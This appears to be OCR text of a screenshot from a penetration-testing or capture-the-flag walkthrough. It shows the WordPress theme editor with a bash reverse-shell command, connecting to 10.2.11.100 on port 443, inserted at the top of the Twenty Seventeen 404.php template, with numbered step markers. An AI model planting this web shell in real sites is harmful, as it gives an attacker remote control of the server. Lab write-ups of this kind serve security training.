 Help ▼
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
Theme Files
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.11.100/443 0>&1'"); 4
3 /**
4 * The template for displaying 404 pages (not found)
5 *
6 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
7 *
8 * @package WordPress
9 * @subpackage Twenty_Seventeen
10 * @since 1.0
11 * @version 1.0
12 */
13
14 get_header(); ?>
15
16 <div class="wrap">
17 <div id="primary" class="content-area">
18 <main id="main" class="site-main" role="main">
19
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
RTL Stylesheet
(rtl.css)
404 Template
(404.php) 3
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
Update File 5